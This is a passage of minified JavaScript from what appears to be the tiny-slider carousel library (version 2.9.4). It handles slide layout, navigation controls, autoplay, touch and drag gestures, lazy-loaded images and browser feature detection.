lr=ft,vr=tr,wr=uu,br=vi,w=ou;ef||(tt=bt,it=fi)}if(ru=lt("arrowKeys"),yr=lt("controls"),pr=lt("nav"),fu=lt("touch"),vi=lt("center"),eu=lt("mouseDrag"),ki=lt("autoplay"),su=lt("autoplayHoverPause"),hu=lt("autoplayResetOnVisibility"),o&&(ir=lt("disable"),ft=lt("fixedWidth"),er=lt("speed"),tr=lt("autoHeight"),uu=lt("controlsText"),ou=lt("autoplayText"),fh=lt("autoplayTimeout"),ef||(fi=lt("edgePadding"),bt=lt("gutter"))),go(ir),hi=il(),gt&&!at||ir||(ta(),gt||(rc(),s=!0)),(ft||at)&&(af=nc(),ur=re()),(o||ft)&&(wt=lt("items"),cf=lt("slideBy"),(l=wt!==ht)&&(ft||at||(ur=re()),ko())),o&&ir!==ct&&(ir?pl():function(){var i,n,u,r,f;if(ue){if(ni.disabled=!1,et.className+=vu,ke(),yi)for(i=pi;i--;)ut&&e(kt[i]),e(kt[dt-i-1]);if(!ut)for(n=k,u=k+ot;n<u;n++)r=kt[n],f=n<k+wt?iu:ar,r.style.left=100*(n-k)/wt+"%",t(r,f);vl();ue=!1}}()),ho&&(o||ft||at)&&(cr=ph())!==vt&&(cr?(tc(cs(gc(0))),yl()):(!function(){if(fe){if(fi&&ef&&(nr.style.margin=""),pi)for(var t="tns-transparent",n=pi;n--;)ut&&r(kt[n],t),r(kt[dt-n-1],t);vl();fe=!1}}(),s=!0)),go(ir||cr),ki||(su=hu=!1),ru!==yt&&(ru?n(li,he):i(li,he)),yr!==pt&&(yr?si?e(si):(ti&&e(ti),ii&&e(ii)):si?f(si):(ti&&f(ti),ii&&f(ii))),pr!==oi&&(pr?(e(wi),uc()):f(wi)),fu!==ai&&(fu?n(et,ce,p.preventScrollOnTouch):i(et,ce)),eu!==bi&&(eu?n(et,le):i(et,le)),ki!==gi&&(ki?(ei&&e(ei),rr||wf||vs()):(ei&&f(ei),rr&&ge())),su!==fr&&(su?n(et,oe):i(et,oe)),hu!==or&&(hu?n(li,se):i(li,se)),o){if(ft===lr&&vi===br||(s=!0),tr!==vr&&(tr||(nr.style.height="")),yr&&uu!==wr&&(ti.innerHTML=uu[0],ii.innerHTML=uu[1]),ei&&ou!==w){var b=ki?1:0,d=ei.innerHTML,rt=d.length-w[b].length;d.substring(rt)===w[b]&&(ei.innerHTML=d.substring(0,rt)+ou[b])}}else vi&&(ft||at)&&(s=!0);((l||ft&&!at)&&(sr=pa(),uc()),(nt=k!==hr)?(ci.emit("indexChanged",di()),s=!0):l?nt||dl():(ft||at)&&(bh(),gh(),wl()),l&&!ut&&function(){for(var n,u=k+Math.min(ot,wt),i=dt;i--;)n=kt[i],k<=i&&i<u?(t(n,"tns-moving"),n.style.left=100*(i-k)/wt+"%",t(n,iu),r(n,ar)):n.style.left&&(n.style.left="",t(n,ar),r(n,iu)),r(n,uo);setTimeout(function(){a(kt,function(n){r(n,"tns-moving")})},300)}(),ir||cr)||(o&&!ef&&(fi===it&&bt===tt||(nr.style.cssText=ts(fi,bt,ft,er,tr)),gt)&&(ut&&(et.style.width=is(ft,bt,wt)),st=rs(ft,bt,wt)+us(bt),y=h(v=ni)-1,"deleteRule"in v?v.deleteRule(y):v.removeRule(y),c(ni,"#"+ui+" > .tns-item",st,h(ni))),tr&&es(),s&&(ke(),lu=k));o&&ci.emit("newBreakpointEnd",di(u))}}function ph(){if(!ft&&!at)return ot<=(vi?wt-(wt-1)/2:wt);var t=ft?(ft+bt)*ot:oi[ot],n=fi?hi+2*fi:hi+bt;return vi&&(n-=ft?(hi-ft)/2:(hi-(oi[k+1]-oi[k]-bt))/2),t<=n}function al(){for(var n in df=0,ri)(n=parseInt(n))<=fo&&(df=n)}function wh(){!ki&&ei&&f(ei);!pr&&wi&&f(wi);yr||(si?f(si):(ti&&f(ti),ii&&f(ii)))}function vl(){ki&&ei&&e(ei);pr&&wi&&e(wi);yr&&(si?e(si):(ti&&e(ti),ii&&e(ii)))}function yl(){if(!fe){if(fi&&(nr.style.margin="0px"),pi)for(var i="tns-transparent",n=pi;n--;)ut&&t(kt[n],i),t(kt[dt-n-1],i);wh();fe=!0}}function pl(){var n,t,u,i;if(!ue){if(ni.disabled=!0,et.className=et.className.replace(vu.substring(1),""),v(et,["style"]),yi)for(n=pi;n--;)ut&&f(kt[n]),f(kt[dt-n-1]);if(gt&&ut||v(nr,["style"]),!ut)for(t=k,u=k+ot;t<u;t++)i=kt[t],v(i,["style"]),r(i,iu),r(i,ar);wh();ue=!0}}function wl(){var n=bl();nh.innerHTML!==n&&(nh.innerHTML=n)}function bl(){var t=fs(),n=t[0]+1,i=t[1]+1;return n===i?n+"":n+" to "+i}function fs(n){var t,r,u,i,f,e,o;return null==n&&(n=cs()),i=k,(vi||fi?(at||ft)&&(r=-(parseFloat(n)+fi),u=r+hi+2*fi):at&&(r=oi[k],u=r+hi),at)?oi.forEach(function(n,f){f<dt&&((vi||fi)&&n<=r+.5&&(i=f),.5<=u-n&&(t=f))}):(ft?(f=ft+bt,vi||fi?(i=Math.floor(r/f),t=Math.ceil(u/f-1)):t=i+Math.ceil(hi/f)-1):vi||fi?(e=wt-1,(vi?(i-=e/2,t=k+e/2):t=k+e,fi)&&(o=fi*wt/hi,i-=o,t+=o),i=Math.floor(i),t=Math.ceil(t)):t=i+wt-1,i=Math.max(i,0),t=Math.min(t,dt-1)),[i,t]}function bh(){if(ie&&!ir){var i=fs();i.push(ba);dh.apply(null,i).forEach(function(i){var r,u;y(i,lo)||(r={},r[wu]=function(n){n.stopPropagation()},n(i,r),n(i,ao),i.src=tt(i,"data-src"),u=tt(i,"data-srcset"),u&&(i.srcset=u),t(i,"loading"))})}}function kl(n){t(n,"loaded");kh(n)}function kh(n){t(n,lo);r(n,"loading");i(n,ao)}function dh(n,t,i){var r=[];for(i||(i="img");n<=t;)a(kt[n].querySelectorAll(i),function(n){r.push(n)}),n++;return r}function es(){var n=dh.apply(null,fs());l(function(){os(n,na)})}function os(n,t){return gs?t():(n.forEach(function(t,i){!ie&&t.complete&&kh(t);y(t,lo)&&n.splice(i,1)}),n.length?void l(function(){os(n,t)}):t())}function dl(){bh();gh();wl();fa(),function(){if(pr&&(fr=0<=gu?gu:nl(),gu=-1,fr!==yf)){var i=or[yf],n=or[fr];u(i,{tabindex:"-1","aria-label":pf+(yf+1)});r(i,vo);u(n,{"aria-label":pf+(fr+1)+ah});v(n,"tabindex");t(n,vo);yf=fr}}()}function gl(n,t){for(var r=[],i=n,u=Math.min(n+t,dt);i<u;i++)r.push(kt[i].offsetHeight);return Math.max.apply(null,r)}function na(){var n=tr?gl(k,wt):gl(pi,ot),t=vr||nr;t.style.height!==n&&(t.style.height=n+"px")}function ta(){oi=[0];var n=gt?"left":"top",i=gt?"right":"bottom",t=kt[0].getBoundingClientRect()[n];a(kt,function(r,u){u&&oi.push(r.getBoundingClientRect()[n]-t);u===dt-1&&oi.push(r.getBoundingClientRect()[i]-t)})}function gh(){var n=fs(),i=n[0],f=n[1];a(kt,function(n,e){i<=e&&e<=f?w(n,"aria-hidden")&&(v(n,["aria-hidden","tabindex"]),t(n,lh)):w(n,"aria-hidden")||(u(n,{"aria-hidden":"true",tabindex:"-1"}),r(n,lh))})}function ia(n){return n.nodeName.toLowerCase()}function ra(n){return"button"===ia(n)}function ua(n){return"true"===n.getAttribute("aria-disabled")}function ss(n,t,i){n?t.disabled=i:t.setAttribute("aria-disabled",i.toString())}function fa(){if(yr&&!te&&!yi){var n=ye?ti.disabled:ua(ti),t=pe?ii.disabled:ua(ii),i=k<=wr,r=!te&&ur<=k;i&&!n&&ss(ye,ti,!0);!i&&n&&ss(ye,ti,!1);r&&!t&&ss(pe,ii,!0);!r&&t&&ss(pe,ii,!1)}}function hs(n,t){bi&&(n.style[bi]=t)}function be(n){return null==n&&(n=k),at?(hi-(fi?bt:0)-(oi[n+1]-oi[n]-bt))/2:ft?(hi-ft)/2:(wt-1)/2}function nc(){var n=hi+(fi?bt:0)-(ft?(ft+bt)*dt:oi[dt]);return vi&&!yi&&(n=ft?-(ft+bt)*(dt-1)-be():be(dt-1)-oi[dt-1]),0<n&&(n=0),n}function cs(n){var t,i;return(null==n&&(n=k),gt&&!at)?ft?(t=-(ft+bt)*n,vi&&(t+=be())):(i=kf?dt:wt,vi&&(n-=be()),t=100*-n/i):(t=-oi[n],vi&&at&&(t+=be())),cc&&(t=Math.max(t,af)),t+(!gt||at||ft?"px":"%")}function ke(n){hs(et,"0s");tc(n)}function tc(n){null==n&&(n=cs());et.style[ku]=cu+n+vf}function ea(n,i,u,f){var s=n+wt,o,e;for(yi||(s=Math.min(s,dt)),o=n;o<s;o++)e=kt[o],f||(e.style.left=100*(o-k)/wt+"%"),ks&&to&&(e.style[to]=e.style[ps]=ks*(o-n)/1e3+"s"),r(e,i),t(e,u),f&&lf.push(e)}function ic(n,t){eh&&ko();(k!==lu||t)&&(ci.emit("indexChanged",di()),ci.emit("transitionStart",di()),tr&&es(),rr&&n&&0<=["click","keydown"].indexOf(n.type)&&ge(),au=!0,kc())}function oa(n){return n.toLowerCase().replace(/-/g,"")}function kr(n){var u,i,f;if(ut||au){if(ci.emit("transitionEnd",di(n)),!ut&&0<lf.length)for(u=0;u<lf.length;u++)i=lf[u],i.style.left="",ps&&to&&(i.style[ps]="",i.style[to]=""),r(i,uo),t(i,ar);n&&(ut||n.target.parentNode!==et)&&(n.target!==et||oa(n.propertyName)!==oa(ku))||(eh||(f=k,ko(),k!==f&&(ci.emit("indexChanged",di()),ke())),"inner"===sf&&ci.emit("innerLoaded",di()),au=!1,lu=k)}}function de(n,t){var r,i,u;if(!cr)if("prev"===n)yu(t,-1);else if("next"===n)yu(t,1);else{if(au){if(oo)return;kr()}r=ns();i=0;("first"===n?i=-r:"last"===n?i=ut?ot-wt-r:ot-1-r:("number"!=typeof n&&(n=parseInt(n)),isNaN(n)||(t||(n=Math.max(0,Math.min(ot-1,n))),i=n-r)),!ut&&i&&Math.abs(i)<wt)&&(u=0<i?1:-1,i+=wr<=k+i-ot?ot*u:2*ot*u*-1);k+=i;ut&&yi&&(k<wr&&(k+=ot),ur<k&&(k-=ot));ns(k)!==ns(lu)&&ic(t)}}function yu(n,t){var u,i,r;if(au){if(oo)return;kr()}if(!t){for(i=bf(n=nu(n));i!==si&&[ti,ii].indexOf(i)<0;)i=i.parentNode;r=[ti,ii].indexOf(i);0<=r&&(u=!0,t=0===r?-1:1)}if(te){if(k===wr&&-1===t)return void de("last",n);if(k===ur&&1===t)return void de("first",n)}t&&(k+=cf*t,at&&(k=Math.floor(k)),ic(u||n&&"keydown"===n.type?n:null))}function ls(){yo=setInterval(function(){yu(null,wc)},fh);rr=!0}function as(){clearInterval(yo);rr=!1}function sa(n,t){u(ei,{"data-action":n});ei.innerHTML=we[0]+n+we[1]+t}function vs(){ls();ei&&sa("stop",ou[1])}function ge(){as();ei&&sa("start",ou[0])}function ha(){rr?(ge(),wf=!0):(vs(),wf=!1)}function ca(n){n.focus()}function nu(n){return uf(n=n||dr.event)?n.changedTouches[0]:n}function bf(n){return n.target||dr.event.srcElement}function uf(n){return 0<=n.type.indexOf("touch")}function la(n){n.preventDefault?n.preventDefault():n.returnValue=!1}function aa(){return u=lr.y-nf.y,f=lr.x-nf.x,r=Math.atan2(u,f)*(180/Math.PI),t=so,n=!1,i=Math.abs(90-Math.abs(r)),90-t<=i?n="horizontal":i<=t&&(n="vertical"),n===p.axis;var r,t,n,i,u,f}function va(n){if(au){if(oo)return;kr()}ki&&rr&&as();tf=!0;hr&&(it(hr),hr=null);var t=nu(n);ci.emit(uf(n)?"touchStart":"dragStart",di(n));!uf(n)&&0<=["img","a"].indexOf(ia(bf(n)))&&la(n);lr.x=nf.x=t.clientX;lr.y=nf.y=t.clientY;ut&&(bo=parseFloat(et.style[ku].replace(cu,"")),hs(et,"0s"))}function ya(n){if(tf){var t=nu(n);lr.x=t.clientX;lr.y=t.clientY;ut?hr||(hr=l(function(){!function n(t){var i,r,u;if(!br)return void(tf=!1);if(it(hr),tf&&(hr=l(function(){n(t)})),"?"===br&&(br=aa()),br){!ve&&uf(t)&&(ve=!0);try{t.type&&ci.emit(uf(t)?"touchMove":"dragMove",di(t))}catch(n){}i=bo;r=vh(lr,nf);!gt||ft||at?(i+=r,i+="px"):(u=kf?r*wt*100/((hi+bt)*dt):100*r/(hi+bt),i+=u,i+="%");et.style[ku]=cu+i+vf}}(n)})):("?"===br&&(br=aa()),br&&(ve=!0));("boolean"!=typeof n.cancelable||n.cancelable)&&ve&&n.preventDefault()}}function ys(t){var u,r,f;tf&&(hr&&(it(hr),hr=null),ut&&hs(et,""),tf=!1,u=nu(t),lr.x=u.clientX,lr.y=u.clientY,r=vh(lr,nf),Math.abs(r)&&(uf(t)||(f=bf(t),n(f,{click:function u(n){la(n);i(f,{click:u})}})),ut?hr=l(function(){var n,i,u;if(gt&&!at)n=-r*wt/(hi+bt),n=0<r?Math.floor(n):Math.ceil(n),k+=n;else if(i=-(bo+r),i<=0)k=wr;else if(i>=oi[dt-1])k=ur;else for(u=0;u<dt&&i>=oi[u];)i>oi[k=u]&&r<0&&(k+=1),u++;ic(t,r);ci.emit(uf(t)?"touchEnd":"dragEnd",di(t))}):br&&yu(t,0<r?-1:1)));"auto"===p.preventScrollOnTouch&&(ve=!1);so&&(br="?");ki&&!rr&&ls()}function rc(){(vr||nr).style.height=oi[k+wt]-oi[k]+"px"}function pa(){var n=ft?(ft+bt)*ot/hi:ot/wt;return Math.min(Math.ceil(n),ot)}function uc(){if(pr&&!ae&&sr!==du){var n=du,t=sr,i=e;for(sr<du&&(n=sr,t=du,i=f);n<t;)i(or[n]),n++;du=sr}}function di(n){return{container:et,slideItems:kt,navContainer:wi,navItems:or,controlsContainer:si,hasControls:co,prevButton:ti,nextButton:ii,items:wt,slideBy:cf,cloneCount:pi,slideCount:ot,slideCountNew:dt,index:k,indexCached:lu,displayIndex:dc(),navCurrentIndex:fr,navCurrentIndexCached:yf,pages:sr,pagesCached:du,sheet:ni,isOn:gf,event:n||{}}}var no,ff,ro,bs,hf,ko,kc;p=rt({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},p||{});var li=document,dr=window,tu={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},pt={},ai=p.useLocalStorage;if(ai){no=navigator.userAgent;ff=new Date;try{(pt=dr.localStorage)?(pt.setItem(ff,ff),ai=pt.getItem(ff)==ff,pt.removeItem(ff)):ai=!1;ai||(pt={})}catch(no){ai=!1}ai&&(pt.tnsApp&&pt.tnsApp!==no&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(n){pt.removeItem(n)}),localStorage.tnsApp=no)}var pu=pt.tC?o(pt.tC):s(pt,"tC",function(){var e=document,n=d(),o=g(n),t=e.createElement("div"),f=!1;n.appendChild(t);try{for(var r,i="(10px * 10)",s=["calc"+i,"-moz-calc"+i,"-webkit-calc"+i],u=0;u<3;u++)if(r=s[u],t.style.width=r,100===t.offsetWidth){f=r.replace(i,"");break}}catch(e){}return n.fake?nt(n,o):t.remove(),f}(),ai),fc=pt.tPL?o(pt.tPL):s(pt,"tPL",function(){var u,f=document,t=d(),o=g(t),n=f.createElement("div"),i=f.createElement("div"),e="",r;for(n.className="tns-t-subp2",i.className="tns-t-ct",r=0;r<70;r++)e+="<div><\/div>";return i.innerHTML=e,n.appendChild(i),t.appendChild(n),u=Math.abs(n.getBoundingClientRect().left-i.children[67].getBoundingClientRect().left)<2,t.fake?nt(t,o):n.remove(),u}(),ai),ef=pt.tMQ?o(pt.tMQ):s(pt,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var u,r=document,n=d(),e=g(n),t=r.createElement("div"),i=r.createElement("style"),f="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return i.type="text/css",t.className="tns-mq-test",n.appendChild(i),n.appendChild(t),i.styleSheet?i.styleSheet.cssText=f:i.appendChild(r.createTextNode(f)),u=window.getComputedStyle?window.getComputedStyle(t).position:t.currentStyle.position,n.fake?nt(n,e):t.remove(),"absolute"===u}(),ai),kf=pt.tTf?o(pt.tTf):s(pt,"tTf",b("transform"),ai),wa=pt.t3D?o(pt.t3D):s(pt,"t3D",function(n){if(!n||!window.getComputedStyle)return!1;var t,f=document,i=d(),e=g(i),r=f.createElement("p"),u=9<n.length?"-"+n.slice(0,-9).toLowerCase()+"-":"";return u+="transform",i.insertBefore(r,null),r.style[n]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(u),i.fake?nt(i,e):r.remove(),void 0!==t&&0<t.length&&"none"!==t}(kf),ai),bi=pt.tTDu?o(pt.tTDu):s(pt,"tTDu",b("transitionDuration"),ai),to=pt.tTDe?o(pt.tTDe):s(pt,"tTDe",b("transitionDelay"),ai),io=pt.tADu?o(pt.tADu):s(pt,"tADu",b("animationDuration"),ai),ps=pt.tADe?o(pt.tADe):s(pt,"tADe",b("animationDelay"),ai),wu=pt.tTE?o(pt.tTE):s(pt,"tTE",ct(bi,"Transition"),ai),ec=pt.tAE?o(pt.tAE):s(pt,"tAE",ct(io,"Animation"),ai),oc=dr.console&&"function"==typeof dr.console.warn,ws=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],sc={};if(ws.forEach(function(n){if("string"==typeof p[n]){var i=p[n],t=li.querySelector(i);if(sc[n]=i,!t||!t.nodeName)return void(oc&&console.warn("Can't find",p[n]));p[n]=t}}),!(p.container.children.length<1)){var ri=p.responsive,sf=p.nested,ut="carousel"===p.mode;if(ri){0 in ri&&(p=rt(p,ri[0]),delete ri[0]);ro={};for(bs in ri)hf=ri[bs],hf="number"==typeof hf?{items:hf}:hf,ro[bs]=hf;ri=ro;ro=null}if(ut||function no(n){for(var t in n)ut||("slideBy"===t&&(n[t]="page"),"edgePadding"===t&&(n[t]=!1),"autoHeight"===t&&(n[t]=!1)),"responsive"===t&&no(n[t])}(p),!ut){p.axis="horizontal";p.slideBy="page";p.edgePadding=!1;var iu=p.animateIn,uo=p.animateOut,ks=p.animateDelay,ar=p.animateNormal}var vr,df,gt="horizontal"===p.axis,gi=li.createElement("div"),nr=li.createElement("div"),et=p.container,ds=et.parentNode,hc=et.outerHTML,kt=et.children,ot=kt.length,fo=tl(),gf=!1;ri&&al();ut&&(et.className+=" tns-vpfix");var oi,gs,nh,th,eo,ne,ih,rh,bu,at=p.autoWidth,ft=lt("fixedWidth"),fi=lt("edgePadding"),bt=lt("gutter"),hi=il(),vi=lt("center"),wt=at?1:Math.floor(lt("items")),cf=lt("slideBy"),uh=p.viewportMax||p.fixedWidthViewportWidth,ru=lt("arrowKeys"),er=lt("speed"),te=p.rewind,yi=!te&&p.loop,tr=lt("autoHeight"),yr=lt("controls"),uu=lt("controlsText"),pr=lt("nav"),fu=lt("touch"),eu=lt("mouseDrag"),ki=lt("autoplay"),fh=lt("autoplayTimeout"),ou=lt("autoplayText"),su=lt("autoplayHoverPause"),hu=lt("autoplayResetOnVisibility"),ni=(ih=null,rh=lt("nonce"),bu=document.createElement("style"),ih&&bu.setAttribute("media",ih),rh&&bu.setAttribute("nonce",rh),document.querySelector("head").appendChild(bu),bu.sheet?bu.sheet:bu.styleSheet),ie=p.lazyload,ba=p.lazyloadSelector,lf=[],pi=yi?(eo=function(){var t,n,r,i;if(at||ft&&!uh)return ot-1;if(t=ft?"fixedWidth":"items",n=[],(ft||p[t]<ot)&&n.push(p[t]),ri)for(r in ri)i=ri[r][t],i&&(ft||i<ot)&&n.push(i);return n.length||n.push(0),Math.ceil(ft?uh/Math.min.apply(null,n):Math.max.apply(null,n))}(),ne=ut?Math.ceil((5*eo-ot)/2):4*eo-ot,ne=Math.max(eo,ne),gr("edgePadding")?ne+1:ne):0,dt=ut?ot+2*pi:ot+pi,cc=!(!ft&&!at||yi),af=ft?nc():null,eh=!ut||!yi,ku=gt?"left":"top",cu="",vf="",re=ft?function(){return vi&&!yi?ot-1:Math.ceil(-af/(ft+bt))}:at?function(){for(var n=0;n<dt;n++)if(oi[n]>=-af)return n}:function(){return vi&&ut&&!yi?ot-1:yi||ut?Math.max(0,dt-Math.ceil(wt)):dt-1},k=gc(lt("startIndex")),lu=k,wr=(dc(),0),ur=at?null:re(),oo=p.preventActionWhenRunning,so=p.swipeAngle,br=!so||"?",au=!1,oh=p.onInit,ci=new yt,vu=" tns-slider tns-"+p.mode,ui=et.id||(th=window.tnsId,window.tnsId=th?th+1:1,"tns"+window.tnsId),ir=lt("disable"),ue=!1,ho=p.freezable,cr=!(!ho||at)&&ph(),fe=!1,ee={click:yu,keydown:function(n){n=nu(n);var t=[tu.LEFT,tu.RIGHT].indexOf(n.keyCode);0<=t&&(0===t?ti.disabled||yu(n,-1):ii.disabled||yu(n,1))}},sh={click:function(n){var t;if(au){if(oo)return;kr()}for(t=bf(n=nu(n));t!==wi&&!w(t,"data-nav");)t=t.parentNode;if(w(t,"data-nav")){var i=gu=Number(tt(t,"data-nav")),r=ft||at?i*ot/sr:i*wt,u=ae?i:Math.min(Math.ceil(r),ot-1);de(u,n);fr===i&&(rr&&ge(),gu=-1)}},keydown:function(n){var r,i,t;(n=nu(n),r=li.activeElement,w(r,"data-nav"))&&(i=[tu.LEFT,tu.RIGHT,tu.ENTER,tu.SPACE].indexOf(n.keyCode),t=Number(tt(r,"data-nav")),0<=i&&(0===i?0<t&&ca(or[t-1]):1===i?t<sr-1&&ca(or[t+1]):de(gu=t,n)))}},oe={mouseover:function(){rr&&(as(),po=!0)},mouseout:function(){po&&(ls(),po=!1)}},se={visibilitychange:function(){li.hidden?rr&&(as(),wo=!0):wo&&(ls(),wo=!1)}},he={keydown:function(n){n=nu(n);var t=[tu.LEFT,tu.RIGHT].indexOf(n.keyCode);0<=t&&yu(n,0===t?-1:1)}},ce={touchstart:va,touchmove:ya,touchend:ys,touchcancel:ys},le={mousedown:va,mousemove:ya,mouseup:ys,mouseleave:ys},co=gr("controls"),hh=gr("nav"),ae=!!at||p.navAsThumbnails,ch=gr("autoplay"),lc=gr("touch"),ac=gr("mouseDrag"),lh="tns-slide-active",vc="tns-slide-cloned",lo="tns-complete",ao={load:function(n){kl(bf(n))},error:function(n){i=bf(n);t(i,"failed");kh(i);var i}},ve="force"===p.preventScrollOnTouch;if(co)var ye,pe,si=p.controlsContainer,yc=p.controlsContainer?p.controlsContainer.outerHTML:"",ti=p.prevButton,ii=p.nextButton,ka=p.prevButton?p.prevButton.outerHTML:"",da=p.nextButton?p.nextButton.outerHTML:"";if(hh)var or,wi=p.navContainer,pc=p.navContainer?p.navContainer.outerHTML:"",sr=at?ot:pa(),du=0,gu=-1,fr=nl(),yf=fr,vo="tns-nav-active",pf="Carousel Page ",ah=" (Current Slide)";if(ch)var yo,rr,po,wf,wo,wc="forward"===p.autoplayDirection?1:-1,ei=p.autoplayButton,bc=p.autoplayButton?p.autoplayButton.outerHTML:"",we=["<span class='tns-visually-hidden'>"," animation<\/span>"];if(lc||ac)var bo,hr,nf={},lr={},tf=!1,vh=gt?function(n,t){return n.x-t.x}:function(n,t){return n.y-t.y};return at||go(ir||cr),kf&&(ku=kf,cu="translate",wa?(cu+=gt?"3d(":"3d(0px, ",vf=gt?", 0px, 0px)":", 0px)"):(cu+=gt?"X(":"Y(",vf=")")),ut&&(et.className=et.className.replace("tns-vpfix","")),function(){var e,f,n,i;if(gr("gutter"),gi.className="tns-outer",nr.className="tns-inner",gi.id=ui+"-ow",nr.id=ui+"-iw",""===et.id&&(et.id=ui),vu+=fc||at?" tns-subpixel":" tns-no-subpixel",vu+=pu?" tns-calc":" tns-no-calc",at&&(vu+=" tns-autowidth"),vu+=" tns-"+p.axis,et.className+=vu,ut?((vr=li.createElement("div")).id=ui+"-mw",vr.className="tns-ovh",gi.appendChild(vr),vr.appendChild(nr)):gi.appendChild(nr),tr&&(e=vr||nr,e.className+=" tns-ah"),ds.insertBefore(gi,et),nr.appendChild(et),a(kt,function(n,i){t(n,"tns-item");n.id||(n.id=ui+"-item"+i);!ut&&ar&&t(n,ar);u(n,{"aria-hidden":"true",tabindex:"-1"})}),pi){for(var o=li.createDocumentFragment(),r=li.createDocumentFragment(),s=pi;s--;)f=s%ot,n=kt[f].cloneNode(!0),(t(n,vc),v(n,"id"),r.insertBefore(n,r.firstChild),ut)&&(i=kt[ot-1-f].cloneNode(!0),t(i,vc),v(i,"id"),o.appendChild(i));et.insertBefore(o,et.firstChild);et.appendChild(r);kt=et.children}}(),function(){var o,w,l,n,i;if(!ut)for(o=k,w=k+Math.min(ot,wt);o<w;o++)l=kt[o],l.style.left=100*(o-k)/wt+"%",t(l,iu),r(l,ar);if(gt&&(fc||at?(c(ni,"#"+ui+" > .tns-item","font-size:"+dr.getComputedStyle(kt[0]).fontSize+";",h(ni)),c(ni,"#"+ui,"font-size:0;",h(ni))):ut&&a(kt,function(n,t){var i;n.style.marginLeft=(i=t,pu?pu+"("+100*i+"% / "+dt+")":100*i/dt+"%")})),ef?(bi&&(n=vr&&p.autoHeight?rf(p.speed):"",c(ni,"#"+ui+"-mw",n,h(ni))),n=ts(p.edgePadding,p.gutter,p.fixedWidth,p.speed,p.autoHeight),c(ni,"#"+ui+"-iw",n,h(ni)),ut&&(n=gt&&!at?"width:"+is(p.fixedWidth,p.gutter,p.items)+";":"",bi&&(n+=rf(er)),c(ni,"#"+ui,n,h(ni))),n=gt&&!at?rs(p.fixedWidth,p.gutter,p.items):"",p.gutter&&(n+=us(p.gutter)),ut||(bi&&(n+=rf(er)),io&&(n+=ul(er))),n&&c(ni,"#"+ui+" > .tns-item",n,h(ni))):(ut&&tr&&(vr.style[bi]=er/1e3+"s"),nr.style.cssText=ts(fi,bt,ft,tr),ut&&gt&&!at&&(et.style.width=is(ft,bt,wt)),n=gt&&!at?rs(ft,bt,wt):"",bt&&(n+=us(bt)),n&&c(ni,"#"+ui+" > .tns-item",n,h(ni))),ri&&ef)for(i in ri){i=parseInt(i);var u=ri[i],n="",b="",d="",e="",f="",g=at?null:lt("items",i),y=lt("fixedWidth",i),s=lt("speed",i),nt=lt("edgePadding",i),tt=lt("autoHeight",i),v=lt("gutter",i);bi&&vr&&lt("autoHeight",i)&&"speed"in u&&(b="#"+ui+"-mw{"+rf(s)+"}");("edgePadding"in u||"gutter"in u)&&(d="#"+ui+"-iw{"+ts(nt,v,y,s,tt)+"}");ut&&gt&&!at&&("fixedWidth"in u||"items"in u||ft&&"gutter"in u)&&(e="width:"+is(y,v,g)+";");bi&&"speed"in u&&(e+=rf(s));e&&(e="#"+ui+"{"+e+"}");("fixedWidth"in u||ft&&"gutter"in u||!ut&&"items"in u)&&(f+=rs(y,v,g));"gutter"in u&&(f+=us(v));!ut&&"speed"in u&&(bi&&(f+=rf(s)),io&&(f+=ul(s)));f&&(f="#"+ui+" > .tns-item{"+f+"}");(n=b+d+e+f)&&ni.insertRule("@media (min-width: "+i/16+"em) {"+n+"}",ni.cssRules.length)}}(),fl(),ko=yi?ut?function(){var t=wr,n=ur;t+=cf;n-=cf;fi?(t+=1,n-=1):ft&&(hi+bt)%(ft+bt)&&(n-=1);pi&&(n<k?k-=ot:k<t&&(k+=ot))}:function(){if(ur<k)for(;wr+ot<=k;)k-=ot;else if(k<wr)for(;k<=ur-ot;)k+=ot}:function(){k=Math.max(wr,Math.min(ur,k))},kc=ut?function(){var f,e,o,s,n,t,h,i,r,u,c;hs(et,"");bi||!er?(tc(),er&&ht(et)||kr()):(f=et,e=ku,o=cu,s=vf,n=cs(),t=er,h=kr,i=Math.min(t,10),r=0<=n.indexOf("%")?"%":"px",n=n.replace(r,""),u=Number(f.style[e].replace(o,"").replace(s,"").replace(r,"")),c=(n-u)/t*i,setTimeout(function n(){t-=i;u+=c;f.style[e]=o+u+r+s;0<t?setTimeout(n,i):h()},i));gt||rc()}:function(){lf=[];var t={};t[wu]=t[ec]=kr;i(kt[lu],t);n(kt[k],t);ea(lu,iu,uo,!0);ea(k,ar,iu);wu&&ec&&er&&ht(et)||kr()},{version:"2.9.4",getInfo:di,events:ci,goTo:de,play:function(){ki&&!rr&&(vs(),wf=!1)},pause:function(){rr&&(ge(),wf=!0)},isOn:gf,updateSliderHeight:na,refresh:fl,destroy:function(){var n,r,t;(ni.disabled=!0,ni.ownerNode&&ni.ownerNode.remove(),i(dr,{resize:cl}),ru&&i(li,he),si&&i(si,ee),wi&&i(wi,sh),i(et,oe),i(et,se),ei&&i(ei,{click:ha}),ki&&clearInterval(yo),ut&&wu)&&(n={},n[wu]=kr,i(et,n));fu&&i(et,ce);eu&&i(et,le);r=[hc,yc,ka,da,pc,bc];for(t in ws.forEach(function(n,t){var i="container"===n?gi:p[n],u,f;"object"==typeof 